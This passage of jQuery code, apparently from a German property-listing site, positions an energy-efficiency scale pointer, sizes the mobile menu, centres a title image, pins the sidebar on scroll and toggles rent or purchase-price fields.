				'left': fEnevBackground + 'px',
				'margin': '0px'
			});
		}
		else {
			$(this).find('.enev-pointer').css({
				'left': fPointer + 'px',
				'margin': '0px'
			});
		}
	});
}

function enevConstruct250() {

	$('.energy').each(function() {
		if ( $(this).find('#energieverbrauchskennwert').val() != '' ) {
			var fEnergiewert = $(this).find('#energieverbrauchskennwert').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		else {
			var fEnergiewert = $(this).find('#endenergiebedarf').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		var fNullabweichung = 0.03134;
		var fEndabweichung	= 0.0983;
		var fKennwertProzent = (fEnergiewert / 300);

		var fEnevBackground = $(this).find('.enev-background').width() - ($(this).find('.enev-background').width() * fEndabweichung);
		var fEnevPointer	= $(this).find('.enev-pointer').width() / 2;
		var fPointer = ((fEnevBackground * fKennwertProzent)) - fEnevPointer;

		if ( fPointer >= fEnevBackground ) {
			$(this).find('.enev-pointer').css(
			{
				'left': fEnevBackground + 'px',
				'margin': '0px'
			});
		}
		else {
			$(this).find('.enev-pointer').css({
				'left': fPointer + 'px',
				'margin': '0px'
			});
		}
	});
}

function resizeMobileNavigation()
{
	if ( $(window).width() < 640 )
	{
		$('.mobile-menu-body').width($(window).width() * 0.8);
	}
	else
	{
		$('.mobile-menu-body').width($(window).width() * 0.6);
	}
}

function imgCenter()
{
	var imgHeight = $('.titelbild img').outerHeight();

	$('.titelbild img').css({
		'position': 'absolute',
		'top': '50%',
		'left': '0px',
		'margin-top': '-' + imgHeight / 2 + 'px'
	});
}

function sidebar() {

	if ( $(window).width() >= 1025 ) {
		if ( $('.main .content').outerHeight() >= $('.obj-sidebar').outerHeight() ) {
			if ( $(window).height() >= $('.obj-sidebar').outerHeight() ) {
				if ( $(window).scrollTop() >= 323 ) {
					$('.obj-sidebar').removeAttr('style');
					$('.obj-sidebar').css('position', 'absolute').css('top', ( $(window).scrollTop() - 165 ) + 'px');
				}
				else {
					$('.obj-sidebar').removeAttr('style');
				}
			}
		}
	}
	else {
		if ( $(window).height() >= $('.obj-sidebar').outerHeight() ) {
			if ( $(window).scrollTop() >= 323 ) {
				$('.obj-sidebar').removeAttr('style');
				$('.obj-sidebar').css('position', 'fixed').css('top', '25px');
			}
			else {
				$('.obj-sidebar').removeAttr('style');
			}
		}
	}
}

function initAndRenderSalesType() {
	if ($('#sales-type').val() == 'miete') {
		$('.number-field.kaltmiete').show();
		$('.number-field.kaufpreis').hide();
	} else if ($('#sales-type').val() == 'kauf') {
		$('.number-field.kaufpreis').show();
		$('.number-field.kaltmiete').hide();
	}
}